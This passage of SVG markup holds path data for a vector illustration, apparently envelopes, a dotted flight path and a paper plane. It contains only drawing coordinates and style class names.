			<path class="st2" d="M467.6,242.6H356.2c-1.3,0-2.6,0.5-3.5,1.4c-0.9,0.9-1.4,2.2-1.5,3.5l60.6,41.4l60.6-41.4
		c0-1.3-0.5-2.6-1.5-3.5C470.2,243.1,468.9,242.6,467.6,242.6z" />
		</g>
		<path class="st0" d="M90.9,100.7h-87c-2.1,0-3.9,1.7-3.9,3.9v51.3c0,2.1,1.7,3.9,3.9,3.9h87c2.1,0,3.9-1.7,3.9-3.9v-51.3
	C94.7,102.4,93,100.7,90.9,100.7z" />
		<g class="st1">
			<path class="st2" d="M90.9,100.7h-87c-1,0-2,0.4-2.7,1.1c-0.7,0.7-1.1,1.7-1.1,2.7l47.4,32.3l47.4-32.3c0-1-0.4-2-1.1-2.7
		C92.9,101.1,91.9,100.7,90.9,100.7z" />
		</g>
		<path class="st2" d="M90.3,136.7c-1.1-0.5-2.2-1.1-3.3-1.6c-0.1-0.1-0.3-0.1-0.4,0c-0.1,0-0.3,0.2-0.3,0.3c-0.1,0.1-0.1,0.3,0,0.4
	c0,0.1,0.2,0.3,0.3,0.3c1.1,0.5,2.2,1.1,3.3,1.6c0.1,0.1,0.3,0.1,0.4,0c0.1-0.1,0.3-0.2,0.3-0.3c0.1-0.1,0.1-0.3,0-0.4
	C90.5,136.9,90.4,136.7,90.3,136.7L90.3,136.7z" />
		<path class="st2" d="M107.4,143.2L107.4,143.2c-1.2-0.4-2.4-0.7-3.5-1.1c-0.1,0-0.3,0-0.4,0c-0.1,0.1-0.2,0.2-0.3,0.3
	c-0.1,0.1,0,0.3,0,0.4c0.1,0.1,0.2,0.2,0.3,0.3c1.1,0.4,2.3,0.7,3.4,1.1l0.1,0l0,0c0.1,0,0.3,0,0.4-0.1c0.1-0.1,0.2-0.2,0.3-0.4
	c0-0.1,0-0.3-0.1-0.4C107.7,143.3,107.6,143.2,107.4,143.2z" />
		<path class="st2" d="M82.2,132.4c-1.1-0.6-2.1-1.3-3.1-1.9c-0.1,0-0.1-0.1-0.2-0.1c-0.1,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0.1
	c-0.1,0-0.1,0.1-0.2,0.2c0,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.2,0,0.2c0,0.1,0.1,0.1,0.1,0.2c0,0.1,0.1,0.1,0.2,0.2
	c1,0.6,2.1,1.3,3.2,1.9c0,0,0.1,0,0.2,0.1c0.1,0,0.3,0,0.4,0c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.1-0.3,0-0.4
	C82.4,132.6,82.3,132.5,82.2,132.4z" />
		<path class="st2" d="M116.2,145.8c-1.2-0.3-2.4-0.7-3.5-1c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.2,0.1c-0.1,0-0.1,0.1-0.2,0.1
	c0,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.3,0,0.4c0.1,0.1,0.2,0.2,0.3,0.3c1.2,0.3,2.3,0.7,3.5,1l0,0c0.1,0,0.3,0,0.4-0.1
	c0.1-0.1,0.2-0.2,0.3-0.4c0-0.1,0-0.3-0.1-0.4C116.5,145.9,116.4,145.8,116.2,145.8L116.2,145.8z" />
		<path class="st2" d="M74.5,127.5c-1-0.7-2-1.5-2.9-2.2c-0.1-0.1-0.3-0.1-0.4-0.1c-0.2,0-0.3,0.1-0.4,0.2c-0.1,0.1-0.1,0.3-0.1,0.4
	s0.1,0.3,0.2,0.4c1,0.8,1.9,1.5,3,2.2c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.3,0,0.4,0c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.1-0.3,0-0.4
	C74.7,127.7,74.6,127.6,74.5,127.5z" />
		<path class="st2" d="M98.7,140.2c-1.1-0.4-2.3-0.9-3.4-1.3c-0.1,0-0.1,0-0.2,0s-0.2,0-0.2,0c-0.1,0-0.1,0.1-0.2,0.1
	c-0.1,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0,0.2s0.1,0.1,0.1,0.2c0.1,0.1,0.1,0.1,0.2,0.1c1.1,0.5,2.3,0.9,3.4,1.4
	c0,0,0,0,0.1,0c0.1,0,0.3,0,0.4-0.1c0.1-0.1,0.2-0.2,0.3-0.3c0-0.1,0-0.3,0-0.4C99,140.4,98.9,140.3,98.7,140.2z" />
		<path class="st2" d="M67.4,121.7c-0.9-0.8-1.8-1.7-2.6-2.6c-0.1-0.1-0.1-0.1-0.2-0.1c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2,0-0.2,0
	c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0,0.2c0,0.1,0.1,0.1,0.1,0.2
	c0.8,0.9,1.7,1.8,2.7,2.6c0.1,0.1,0.1,0.1,0.2,0.1c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.2-0.1c0.1,0,0.1-0.1,0.2-0.1
	c0.1-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2-0.1-0.2C67.5,121.8,67.5,121.7,67.4,121.7z" />
		<path class="st2" d="M67.4,49.8c0.9-0.8,1.8-1.6,2.7-2.4c0.1-0.1,0.1-0.1,0.1-0.2c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0-0.2
	c0-0.1-0.1-0.1-0.1-0.2c0-0.1-0.1-0.1-0.2-0.1c-0.1,0-0.1-0.1-0.2-0.1c-0.1,0-0.2,0-0.2,0c-0.1,0-0.1,0.1-0.2,0.1
	c-0.9,0.8-1.9,1.6-2.8,2.5c-0.1,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.1-0.1,0.2c0,0.1,0,0.2,0,0.2c0,0.1,0.1,0.1,0.1,0.2
	c0.1,0.1,0.1,0.1,0.2,0.1c0.1,0,0.1,0,0.2,0.1c0.1,0,0.2,0,0.2,0C67.3,49.9,67.3,49.9,67.4,49.8z" />
		<path class="st2" d="M51.8,72.8C51.8,72.8,51.8,72.8,51.8,72.8c0.2,0,0.3,0,0.5,0c0.1-0.1,0.2-0.2,0.3-0.3c0.4-1.1,0.8-2.3,1.3-3.4
	c0.1-0.1,0.1-0.3,0-0.4c-0.1-0.1-0.2-0.3-0.3-0.3c-0.1-0.1-0.3-0.1-0.4,0c-0.1,0.1-0.3,0.2-0.3,0.3c-0.5,1.2-0.9,2.3-1.3,3.5
	c0,0.1,0,0.3,0,0.4C51.5,72.6,51.6,72.8,51.8,72.8z" />
		<path class="st2" d="M50.6,81.3c0.1-1.2,0.3-2.4,0.6-3.6c0-0.1,0-0.2,0-0.2c0-0.1,0-0.1-0.1-0.2c0-0.1-0.1-0.1-0.2-0.2
	c-0.1,0-0.1-0.1-0.2-0.1c-0.1,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0.1c-0.1,0-0.1,0.1-0.2,0.2c0,0.1-0.1,0.1-0.1,0.2
	c-0.2,1.2-0.4,2.5-0.6,3.7c0,0.1,0,0.3,0.1,0.4s0.2,0.2,0.3,0.2c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.2,0c0.1,0,0.1-0.1,0.2-0.1
	c0.1,0,0.1-0.1,0.1-0.2C50.5,81.4,50.5,81.4,50.6,81.3z" />
		<path class="st2" d="M57.9,60.2c-0.1-0.1-0.3-0.1-0.4-0.1c-0.2,0-0.3,0.1-0.4,0.3c-0.7,1-1.3,2.1-1.9,3.2C55,63.7,55,63.8,55.1,64
	c0,0.1,0.1,0.3,0.3,0.4c0,0,0.1,0,0.1,0.1c0.1,0,0.3,0,0.4,0c0.1-0.1,0.2-0.1,0.3-0.3c0.6-1,1.2-2.1,1.9-3.1
	c0.1-0.1,0.1-0.3,0.1-0.4C58.1,60.4,58,60.3,57.9,60.2z" />
		<path class="st2" d="M50.3,86.7c0-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.3-0.2-0.4-0.2c-0.2,0-0.3,0.1-0.4,0.2c-0.1,0.1-0.2,0.3-0.2,0.4
	c0,1.2,0.1,2.5,0.2,3.7c0,0.1,0,0.2,0.1,0.2c0,0.1,0.1,0.1,0.1,0.2c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.2,0c0.1,0,0.2,0,0.2-0.1
	c0.1,0,0.1-0.1,0.2-0.1c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0-0.2C50.4,89.1,50.3,87.9,50.3,86.7z" />
		<path class="st2" d="M60.4,56.6c0.1,0.1,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.3,0c0.1,0,0.2-0.1,0.3-0.2c0.7-0.9,1.5-1.9,2.4-2.8
	c0.1-0.1,0.1-0.3,0.1-0.4c0-0.2-0.1-0.3-0.2-0.4s-0.3-0.2-0.4-0.1c-0.2,0-0.3,0.1-0.4,0.2c-0.8,0.9-1.6,1.9-2.4,2.8
	c0,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.2,0,0.2c0,0.1,0,0.2,0.1,0.2C60.3,56.5,60.3,56.6,60.4,56.6z" />
		<path class="st2" d="M54.4,104.3c-0.1-0.1-0.2-0.3-0.3-0.3c-0.1-0.1-0.3,0-0.4,0c-0.1,0.1-0.3,0.2-0.3,0.3c-0.1,0.1,0,0.3,0,0.4
	c0.5,1.1,1.1,2.2,1.7,3.3c0.1,0.1,0.2,0.2,0.4,0.3c0.1,0,0.3,0,0.4-0.1c0.1-0.1,0.2-0.2,0.3-0.3c0-0.1,0-0.3,0-0.4
	C55.5,106.5,54.9,105.4,54.4,104.3z" />
		<path class="st2" d="M77.6,41.1c-0.1-0.1-0.2-0.2-0.4-0.2c-0.2,0-0.3,0-0.4,0.1c-1,0.7-2.1,1.4-3,2.1c-0.1,0-0.1,0.1-0.2,0.2
	c0,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.2,0,0.2c0,0.1,0.1,0.1,0.1,0.2c0,0.1,0.1,0.1,0.2,0.2c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.2,0
	c0.1,0,0.1-0.1,0.2-0.1c1-0.7,2-1.4,3-2.1c0.1-0.1,0.2-0.2,0.2-0.4C77.7,41.4,77.6,41.2,77.6,41.1z" />
		<path class="st2" d="M61.2,115c-0.8-1-1.5-1.9-2.2-2.9c0-0.1-0.1-0.1-0.2-0.2s-0.1-0.1-0.2-0.1c-0.1,0-0.2,0-0.2,0
	c-0.1,0-0.1,0-0.2,0.1c-0.1,0-0.1,0.1-0.2,0.2c0,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.2,0,0.2c0,0.1,0.1,0.1,0.1,0.2c0.7,1,1.5,2,2.2,3
	c0,0.1,0.1,0.1,0.2,0.2c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.2,0c0.1,0,0.1-0.1,0.2-0.1c0.1,0,0.1-0.1,0.1-0.2
	c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0-0.2C61.3,115.2,61.2,115.1,61.2,115L61.2,115z" />
		<path class="st2" d="M51.4,95.7c0-0.2-0.1-0.3-0.3-0.4c-0.1-0.1-0.3-0.1-0.4-0.1c-0.2,0-0.3,0.1-0.4,0.3c-0.1,0.1-0.1,0.3-0.1,0.4
	c0.3,1.2,0.6,2.4,1,3.6c0,0.1,0.2,0.3,0.3,0.3c0.1,0.1,0.3,0.1,0.4,0c0.1,0,0.3-0.2,0.3-0.3c0.1-0.1,0.1-0.3,0-0.4
	C52.1,98.1,51.7,96.9,51.4,95.7z" />
		<path class="st2" d="M85.5,36.4c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1,0-0.3,0-0.4,0c-1.1,0.6-2.2,1.2-3.2,1.8c-0.1,0-0.1,0.1-0.2,0.2
	c0,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.2,0,0.2c0,0.1,0,0.1,0.1,0.2c0,0.1,0.1,0.1,0.2,0.2c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.2,0
	c0.1,0,0.1,0,0.2-0.1c1-0.6,2.1-1.2,3.2-1.8c0.1-0.1,0.2-0.2,0.3-0.3C85.6,36.7,85.6,36.5,85.5,36.4z" />
		<path class="st2" d="M91.4,32.9c-0.6,0.3-1.1,0.5-1.7,0.8c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.1,0,0.2
	c0,0.1,0,0.2,0.1,0.2c0,0.1,0.1,0.1,0.1,0.2c0.1,0.1,0.1,0.1,0.2,0.1c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.2-0.1
	c0.6-0.3,1.1-0.5,1.7-0.8c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0-0.3,0-0.4c-0.1-0.1-0.2-0.2-0.3-0.3C91.7,32.8,91.6,32.8,91.4,32.9
	L91.4,32.9z" />
		<path class="st2" d="M350.4,341c-1.2,0.2-1.8,0.3-1.8,0.3c-0.1,0-0.1,0-0.2,0.1c-0.1,0-0.1,0.1-0.2,0.2c-0.1,0.1-0.1,0.3-0.1,0.4
	c0,0.2,0.1,0.3,0.2,0.4c0.1,0.1,0.3,0.1,0.4,0.1c0,0,0.7-0.1,1.8-0.3c0.1,0,0.1,0,0.2-0.1c0.1,0,0.1-0.1,0.2-0.2
	c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0-0.2c0-0.1,0-0.1-0.1-0.2c0-0.1-0.1-0.1-0.2-0.2c-0.1,0-0.1-0.1-0.2-0.1
	C350.5,341,350.5,341,350.4,341z" />
		<path class="st2" d="M438.3,260.4c-0.1,1.2-0.2,2.4-0.4,3.6c0,0.1,0,0.3,0.1,0.4c0.1,0.1,0.2,0.2,0.3,0.2c0,0,0,0,0.1,0
	c0.1,0,0.2,0,0.2,0c0.1,0,0.1-0.1,0.2-0.1c0.1,0,0.1-0.1,0.1-0.2c0-0.1,0.1-0.1,0.1-0.2c0.2-1.2,0.3-2.5,0.4-3.7
	c0-0.2,0-0.3-0.1-0.4s-0.2-0.2-0.4-0.2c-0.2,0-0.3,0-0.4,0.1S438.3,260.2,438.3,260.4L438.3,260.4z" />
		<path class="st2" d="M438.5,254.9c0,0.1,0,0.3,0.1,0.4c0.1,0.1,0.2,0.2,0.3,0.2c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.2,0
	c0.1,0,0.1-0.1,0.2-0.1c0.1-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.1,0-0.2c0-1.2,0-2.5,0-3.7c0-0.2-0.1-0.3-0.2-0.4s-0.3-0.2-0.4-0.2
	c-0.2,0-0.3,0.1-0.4,0.2c-0.1,0.1-0.2,0.3-0.2,0.4C438.6,252.5,438.6,253.7,438.5,254.9z" />
		<path class="st2" d="M437.6,237.1c0.1,0,0.2,0,0.3,0c0.1,0,0.2-0.1,0.3-0.1c0.1-0.1,0.1-0.1,0.2-0.2c0-0.1,0-0.2,0-0.3
	c-0.2-1.2-0.4-2.4-0.7-3.6c0-0.2-0.1-0.3-0.2-0.4c-0.1-0.1-0.3-0.1-0.4-0.1c-0.2,0-0.3,0.1-0.4,0.2c-0.1,0.1-0.1,0.3-0.1,0.4
	c0.2,1.2,0.5,2.4,0.6,3.6c0,0.1,0.1,0.2,0.1,0.3C437.4,237,437.5,237.1,437.6,237.1z" />
		<path class="st2" d="M416.2,308.8c-0.1-0.1-0.1-0.1-0.2-0.1c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2,0-0.2,0c-0.1,0-0.1,0.1-0.2,0.1
	c-0.9,0.9-1.8,1.7-2.7,2.5c-0.1,0.1-0.2,0.3-0.2,0.4c0,0.2,0,0.3,0.2,0.4c0.1,0.1,0.3,0.2,0.4,0.2c0.2,0,0.3,0,0.4-0.2
	c0.9-0.8,1.8-1.7,2.7-2.5c0.1-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2,0-0.2C416.3,309,416.2,308.9,416.2,308.8z" />
		<path class="st2" d="M401.1,320.3c-1,0.7-2,1.3-3.1,2c-0.1,0.1-0.2,0.2-0.3,0.4c0,0.2,0,0.3,0.1,0.4c0.1,0.1,0.2,0.2,0.4,0.3
	c0.2,0,0.3,0,0.4-0.1c1-0.7,2.1-1.3,3.1-2c0.1,0,0.1-0.1,0.2-0.2c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0-0.2c0-0.1,0-0.1-0.1-0.2
	s-0.1-0.1-0.2-0.2c-0.1,0-0.1-0.1-0.2-0.1c-0.1,0-0.2,0-0.2,0C401.3,320.3,401.2,320.3,401.1,320.3L401.1,320.3z" />
		<path class="st2" d="M435.4,227.7c0,0.1,0,0.1,0.1,0.2c0,0.1,0.1,0.1,0.2,0.2c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.2,0
	c0.1,0,0.1-0.1,0.2-0.1c0.1,0,0.1-0.1,0.2-0.2c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0-0.2c-0.3-1.2-0.6-2.4-0.9-3.6
	c0-0.2-0.1-0.3-0.3-0.4s-0.3-0.1-0.4-0.1c-0.2,0-0.3,0.1-0.4,0.3c-0.1,0.1-0.1,0.3-0.1,0.4C434.8,225.3,435.1,226.5,435.4,227.7z" />
		<path class="st2" d="M428,207c0-0.1-0.1-0.1-0.2-0.2c-0.1,0-0.1-0.1-0.2-0.1c-0.1,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0.1
	c-0.1,0-0.1,0.1-0.2,0.2c0,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.2,0,0.2c0,0.1,0,0.1,0.1,0.2c0.7,1,1.3,2.1,1.9,3.1c0,0.1,0.1,0.1,0.1,0.2
	c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.2,0c0.1,0,0.2,0,0.2-0.1c0.1,0,0.1-0.1,0.2-0.2c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0-0.2
	c0-0.1,0-0.2-0.1-0.2C429.3,209.1,428.7,208,428,207z" />
		<path class="st2" d="M409.3,315c-0.1-0.1-0.2-0.2-0.4-0.2c-0.2,0-0.3,0-0.4,0.1c-0.9,0.8-1.9,1.5-2.9,2.2c-0.1,0.1-0.2,0.2-0.2,0.4
	c0,0.2,0,0.3,0.1,0.4c0.1,0.1,0.2,0.2,0.4,0.2c0.2,0,0.3,0,0.4-0.1c1-0.7,2-1.5,2.9-2.3c0.1,0,0.1-0.1,0.1-0.2
	c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0-0.2C409.4,315.1,409.4,315.1,409.3,315z" />
		<path class="st2" d="M432.5,215.1c-0.1-0.1-0.2-0.3-0.3-0.3c-0.1-0.1-0.3,0-0.4,0c-0.1,0.1-0.3,0.2-0.3,0.3c-0.1,0.1,0,0.3,0,0.4
	c0.5,1.1,1,2.2,1.4,3.4c0.1,0.1,0.2,0.3,0.3,0.3c0.1,0.1,0.3,0.1,0.4,0c0.1-0.1,0.3-0.2,0.3-0.3c0.1-0.1,0.1-0.3,0-0.4
	C433.5,217.3,433,216.2,432.5,215.1z" />
		<path class="st2" d="M435.4,277.9c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2,0-0.2,0.1c-0.1,0-0.1,0.1-0.2,0.1c0,0.1-0.1,0.1-0.1,0.2
	c-0.4,1.2-0.8,2.3-1.2,3.4c-0.1,0.1-0.1,0.3,0,0.4c0.1,0.1,0.2,0.3,0.3,0.3c0,0,0,0,0.1,0c0.1,0,0.3,0,0.4,0
	c0.1-0.1,0.2-0.2,0.3-0.3c0.4-1.1,0.9-2.3,1.2-3.5c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2-0.1-0.2c0-0.1-0.1-0.1-0.1-0.2
	C435.6,277.9,435.5,277.9,435.4,277.9z" />
		<path class="st2" d="M438.1,269.6c0-0.1,0-0.2,0-0.2c0-0.1,0-0.1-0.1-0.2c0-0.1-0.1-0.1-0.2-0.2s-0.1-0.1-0.2-0.1
	c-0.2,0-0.3,0-0.4,0.1c-0.1,0.1-0.2,0.2-0.2,0.4c-0.2,1.2-0.5,2.4-0.8,3.6c0,0.1,0,0.2,0,0.2c0,0.1,0,0.2,0.1,0.2
	c0,0.1,0.1,0.1,0.2,0.2c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.2,0c0.1,0,0.2,0,0.2-0.1c0.1,0,0.1-0.1,0.2-0.2c0-0.1,0.1-0.1,0.1-0.2
	C437.6,272.1,437.9,270.9,438.1,269.6z" />
		<path class="st2" d="M432.1,286.4c-0.1,0-0.1-0.1-0.2-0.1s-0.2,0-0.2,0c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0.1-0.1,0.1-0.1,0.2
	c-0.5,1.1-1.1,2.2-1.6,3.3c0,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.2,0,0.2c0,0.1,0.1,0.1,0.1,0.2c0,0.1,0.1,0.1,0.2,0.1
	c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.2,0c0.1,0,0.1-0.1,0.2-0.1c0.1,0,0.1-0.1,0.1-0.2c0.6-1.1,1.1-2.2,1.7-3.3
	c0.1-0.1,0.1-0.3,0-0.4C432.3,286.6,432.2,286.5,432.1,286.4z" />
		<path class="st2" d="M438.7,246.3c0.1,0,0.2,0,0.3,0s0.2-0.1,0.2-0.1c0.1-0.1,0.1-0.1,0.2-0.2c0-0.1,0.1-0.2,0-0.3
	c-0.1-1.2-0.2-2.5-0.3-3.7c0-0.2-0.1-0.3-0.2-0.4s-0.3-0.1-0.4-0.1c-0.2,0-0.3,0.1-0.4,0.2c-0.1,0.1-0.1,0.3-0.1,0.4
	c0.1,1.2,0.3,2.4,0.3,3.6c0,0.1,0.1,0.2,0.1,0.3C438.5,246.2,438.6,246.2,438.7,246.3z" />
		<path class="st2" d="M422.3,302c-0.1,0-0.1-0.1-0.2-0.1c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.2,0.1c-0.1,0-0.1,0.1-0.2,0.1
	c-0.8,0.9-1.6,1.9-2.4,2.8c-0.1,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0.1,0.2c0,0.1,0.1,0.1,0.1,0.2
	c0.1,0.1,0.1,0.1,0.2,0.1c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.2-0.1c0.1,0,0.1-0.1,0.2-0.1c0.8-0.9,1.6-1.9,2.4-2.8
	c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0-0.2c0-0.1,0-0.2-0.1-0.2C422.4,302.1,422.4,302.1,422.3,302z" />
		<path class="st2" d="M427.7,294.5c-0.1,0-0.1-0.1-0.2-0.1c-0.1,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0.1c-0.1,0-0.1,0.1-0.2,0.2
	c-0.6,1-1.3,2-2,3c0,0.1-0.1,0.1-0.1,0.2s0,0.2,0,0.2c0,0.1,0,0.2,0.1,0.2c0,0.1,0.1,0.1,0.2,0.2c0.1,0,0.1,0.1,0.2,0.1
	c0.1,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2-0.1c0.1,0,0.1-0.1,0.2-0.2c0.7-1,1.4-2,2.1-3.1c0.1-0.1,0.1-0.3,0.1-0.4
	C427.9,294.7,427.8,294.6,427.7,294.5z" />
		<path class="st2" d="M359.3,338.9c-1.2,0.3-2.4,0.6-3.6,0.9c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0-0.1,0.1-0.2,0.2c0,0.1-0.1,0.1-0.1,0.2
	c0,0.1,0,0.2,0,0.2c0,0.1,0.1,0.1,0.1,0.2c0,0.1,0.1,0.1,0.2,0.2c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.2,0c1.2-0.3,2.4-0.6,3.6-0.9
	c0.1,0,0.1-0.1,0.2-0.1c0.1,0,0.1-0.1,0.1-0.2c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0-0.2c0-0.1-0.1-0.1-0.1-0.2s-0.1-0.1-0.2-0.1
	c-0.1,0-0.1-0.1-0.2-0.1C359.5,338.9,359.4,338.9,359.3,338.9z" />
		<path class="st2" d="M403.3,185.4c0.1,0,0.3,0,0.4,0c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.1-0.3,0-0.4c0-0.1-0.1-0.2-0.2-0.3
	c-1-0.7-2.1-1.3-3.1-2c-0.1-0.1-0.3-0.1-0.4-0.1c-0.2,0-0.3,0.1-0.4,0.3c-0.1,0.1-0.1,0.3-0.1,0.4c0,0.2,0.1,0.3,0.3,0.4
	c1.1,0.6,2.1,1.3,3.1,1.9C403.2,185.3,403.2,185.4,403.3,185.4z" />
		<path class="st2" d="M368.1,336.2c-1.2,0.4-2.3,0.8-3.5,1.1c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0-0.1,0.1-0.1,0.2c0,0.1-0.1,0.1-0.1,0.2
	c0,0.1,0,0.2,0,0.2c0,0.1,0.1,0.1,0.1,0.2c0,0.1,0.1,0.1,0.2,0.1c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.2,0,0.2,0c1.2-0.4,2.4-0.7,3.5-1.1
	c0.1-0.1,0.3-0.2,0.3-0.3s0.1-0.3,0-0.4c-0.1-0.1-0.2-0.3-0.3-0.3S368.3,336.2,368.1,336.2L368.1,336.2z" />
		<path class="st2" d="M385.2,329.4c-1.1,0.5-2.2,1-3.3,1.5c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1,0.1,0,0.3,0,0.4c0.1,0.1,0.2,0.2,0.3,0.3
	s0.3,0.1,0.4,0c1.1-0.5,2.3-1,3.4-1.5c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0-0.3,0-0.4c-0.1-0.1-0.2-0.2-0.3-0.3
	C385.5,329.3,385.3,329.3,385.2,329.4L385.2,329.4z" />
		<path class="st2" d="M393.3,325.2c-1.1,0.6-2.1,1.2-3.2,1.8c-0.1,0.1-0.2,0.2-0.3,0.3c0,0.1,0,0.3,0,0.4c0.1,0.1,0.2,0.2,0.3,0.3
	c0.1,0,0.3,0,0.4,0c1.1-0.6,2.2-1.2,3.3-1.8c0.1-0.1,0.2-0.2,0.3-0.4c0-0.1,0-0.3-0.1-0.4c-0.1-0.1-0.2-0.2-0.4-0.3
	C393.6,325.1,393.4,325.1,393.3,325.2L393.3,325.2z" />
		<path class="st2" d="M424.1,203.4c0.1,0,0.2,0,0.4,0c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.2,0.1-0.3c0-0.1-0.1-0.2-0.1-0.3
	c-0.8-0.9-1.6-1.9-2.4-2.8c-0.1-0.1-0.3-0.2-0.4-0.2c-0.2,0-0.3,0-0.4,0.1c-0.1,0.1-0.2,0.2-0.2,0.4c0,0.2,0,0.3,0.1,0.4
	c0.8,0.9,1.6,1.8,2.4,2.8C423.8,203.3,423.9,203.4,424.1,203.4z" />
		<path class="st2" d="M376.7,333.1c-1.1,0.4-2.3,0.9-3.4,1.3c-0.1,0.1-0.3,0.2-0.3,0.3c-0.1,0.1-0.1,0.3,0,0.4
	c0.1,0.1,0.2,0.3,0.3,0.3c0.1,0.1,0.3,0.1,0.4,0c1.2-0.4,2.3-0.9,3.5-1.3c0.1,0,0.1-0.1,0.2-0.1c0.1-0.1,0.1-0.1,0.1-0.2
	c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2,0-0.2c0-0.1-0.1-0.1-0.1-0.2c-0.1-0.1-0.1-0.1-0.2-0.1c-0.1,0-0.1,0-0.2,0
	C376.9,333,376.8,333,376.7,333.1z" />
		<path class="st2" d="M417.8,196.7c0.1,0,0.3,0,0.4,0c0.1-0.1,0.2-0.1,0.3-0.3c0.1-0.1,0.1-0.2,0.1-0.4c0-0.1-0.1-0.2-0.2-0.3
	c-0.9-0.8-1.8-1.7-2.7-2.5c-0.1-0.1-0.3-0.2-0.4-0.1c-0.2,0-0.3,0.1-0.4,0.2c-0.1,0.1-0.2,0.3-0.1,0.4c0,0.2,0.1,0.3,0.2,0.4
	c0.9,0.8,1.8,1.6,2.7,2.5C417.6,196.6,417.7,196.6,417.8,196.7z" />
		<path class="st2" d="M410.8,190.7c0.1,0,0.3,0,0.4,0c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.1-0.3,0-0.4c0-0.1-0.1-0.2-0.2-0.3
	c-1-0.7-2-1.5-3-2.2c-0.1,0-0.1-0.1-0.2-0.1c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.2,0.1c-0.1,0-0.1,0.1-0.2,0.2c0,0.1-0.1,0.1-0.1,0.2
	c0,0.1,0,0.2,0,0.2c0,0.1,0,0.2,0.1,0.2c0,0.1,0.1,0.1,0.2,0.2c1,0.7,2,1.5,2.9,2.2C410.7,190.6,410.7,190.7,410.8,190.7z" />
		<path class="st3" d="M89.1,17.8l0.3,18.9L159,0.5L89.1,17.8z" />
		<path class="st4" d="M89.1,17.8l0.3,18.9L159,0.5L89.1,17.8z" />
		<path class="st3" d="M92.8,23.3l-3.3,13.3L142.6,8L92.8,23.3z" />
		<path class="st5" d="M92.8,23.3l-3.3,13.3L142.6,8L92.8,23.3z" />
		<path class="st3" d="M82.7,7.6L159,0.5l-53.6,45.8l-12.7-23L159,0.5L89.1,17.8L82.7,7.6z" />
		<path class="st2" d="M78.1,154.3L245,260.5l166.9-106.2L245,0L78.1,154.3z" />
		<path class="st6" d="M379.6,22.5H110.5v294.1h269.1V22.5z" />
		<path class="st2" d="M380,317H110V22.1h270V317z M110.9,316.2h268.3V23H110.9L110.9,316.2z" />
